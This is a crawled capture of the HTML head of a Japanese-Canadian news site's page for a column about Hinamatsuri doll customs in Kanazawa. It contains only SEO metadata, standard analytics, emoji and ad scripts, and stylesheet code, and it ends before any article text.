

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2022/03/10/hello-from-kanazawa-pongyi-18/
body_size: 37757
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>第18回「婚期は遅れない？～金沢のひな祭り～」 | 日加トゥデイ/JC Today</title>
	<meta name="description" content="[連載コラム][金沢からこんにちは] 金沢で一番古いゲストハウス、ポンギーの若女将、にいなさんのコラム。今回は、金沢のひな祭りについて。金沢ではひな人形は4月3日まで飾るそうです。 婚期が遅れないか心配になりそうですが、データでは全国平均よりやや早いようです。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Keiko Nishikawa"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2022/03/10/hello-from-kanazawa-pongyi-18/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="第5回 金沢の雪！" />
		<meta property="og:description" content="[連載コラム][金沢からこんにちは] 金沢で一番古いゲストハウス、ポンギーの若女将、にいなさんのコラム。今回は、金沢のひな祭りについて。金沢ではひな人形は4月3日まで飾るそうです。 婚期が遅れないか心配になりそうですが、データでは全国平均よりやや早いようです。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2022/03/10/hello-from-kanazawa-pongyi-18/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/hellokanazawa1-1.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/hellokanazawa1-1.jpg" />
		<meta property="og:image:width" content="940" />
		<meta property="og:image:height" content="696" />
		<meta property="article:published_time" content="2022-03-10T20:00:00+00:00" />
		<meta property="article:modified_time" content="2022-03-10T07:41:18+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="第18回「婚期は遅れない？～金沢のひな祭り～」 | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="[連載コラム][金沢からこんにちは] 金沢で一番古いゲストハウス、ポンギーの若女将、にいなさんのコラム。今回は、金沢のひな祭りについて。金沢ではひな人形は4月3日まで飾るそうです。 婚期が遅れないか心配になりそうですが、データでは全国平均よりやや早いようです。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/hellokanazawa1-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/#article","name":"\u7b2c18\u56de\u300c\u5a5a\u671f\u306f\u9045\u308c\u306a\u3044\uff1f\uff5e\u91d1\u6ca2\u306e\u3072\u306a\u796d\u308a\uff5e\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u7b2c18\u56de\u300c\u5a5a\u671f\u306f\u9045\u308c\u306a\u3044\uff1f\uff5e\u91d1\u6ca2\u306e\u3072\u306a\u796d\u308a\uff5e\u300d","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/10\/hellokanazawa1-1.jpg","width":940,"height":696},"datePublished":"2022-03-10T12:00:00-08:00","dateModified":"2022-03-09T23:41:18-08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/#webpage"},"articleSection":"\u30b3\u30e9\u30e0\u30c8\u30c3\u30d7, \u9023\u8f09\u30b3\u30e9\u30e0, \u91d1\u6ca2\u304b\u3089\u3053\u3093\u306b\u3061\u306f"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","position":2,"name":"\u9023\u8f09\u30b3\u30e9\u30e0","item":"https:\/\/www.japancanadatoday.ca\/category\/column\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/column-top\/#listItem","name":"\u30b3\u30e9\u30e0\u30c8\u30c3\u30d7"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/column-top\/#listItem","position":3,"name":"\u30b3\u30e9\u30e0\u30c8\u30c3\u30d7","item":"https:\/\/www.japancanadatoday.ca\/category\/column\/column-top\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/#listItem","name":"\u7b2c18\u56de\u300c\u5a5a\u671f\u306f\u9045\u308c\u306a\u3044\uff1f\uff5e\u91d1\u6ca2\u306e\u3072\u306a\u796d\u308a\uff5e\u300d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/#listItem","name":"\u9023\u8f09\u30b3\u30e9\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/#listItem","position":4,"name":"\u7b2c18\u56de\u300c\u5a5a\u671f\u306f\u9045\u308c\u306a\u3044\uff1f\uff5e\u91d1\u6ca2\u306e\u3072\u306a\u796d\u308a\uff5e\u300d","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/column\/column-top\/#listItem","name":"\u30b3\u30e9\u30e0\u30c8\u30c3\u30d7"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/","name":"Keiko Nishikawa","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/52ca4cfce3ab6df29e010084167941410c84e8dd0f543fcc7ad4692d37d67b96?s=96&d=mm&r=g","width":96,"height":96,"caption":"Keiko Nishikawa"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/","name":"\u7b2c18\u56de\u300c\u5a5a\u671f\u306f\u9045\u308c\u306a\u3044\uff1f\uff5e\u91d1\u6ca2\u306e\u3072\u306a\u796d\u308a\uff5e\u300d | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"[\u9023\u8f09\u30b3\u30e9\u30e0][\u91d1\u6ca2\u304b\u3089\u3053\u3093\u306b\u3061\u306f] \u91d1\u6ca2\u3067\u4e00\u756a\u53e4\u3044\u30b2\u30b9\u30c8\u30cf\u30a6\u30b9\u3001\u30dd\u30f3\u30ae\u30fc\u306e\u82e5\u5973\u5c06\u3001\u306b\u3044\u306a\u3055\u3093\u306e\u30b3\u30e9\u30e0\u3002\u4eca\u56de\u306f\u3001\u91d1\u6ca2\u306e\u3072\u306a\u796d\u308a\u306b\u3064\u3044\u3066\u3002\u91d1\u6ca2\u3067\u306f\u3072\u306a\u4eba\u5f62\u306f4\u67083\u65e5\u307e\u3067\u98fe\u308b\u305d\u3046\u3067\u3059\u3002 \u5a5a\u671f\u304c\u9045\u308c\u306a\u3044\u304b\u5fc3\u914d\u306b\u306a\u308a\u305d\u3046\u3067\u3059\u304c\u3001\u30c7\u30fc\u30bf\u3067\u306f\u5168\u56fd\u5e73\u5747\u3088\u308a\u3084\u3084\u65e9\u3044\u3088\u3046\u3067\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/nishikawa\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2020\/10\/hellokanazawa1-1.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/#mainImage","width":940,"height":696},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/#mainImage"},"datePublished":"2022-03-10T12:00:00-08:00","dateModified":"2022-03-09T23:41:18-08:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2022\/03\/10\/hello-from-kanazawa-pongyi-18\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 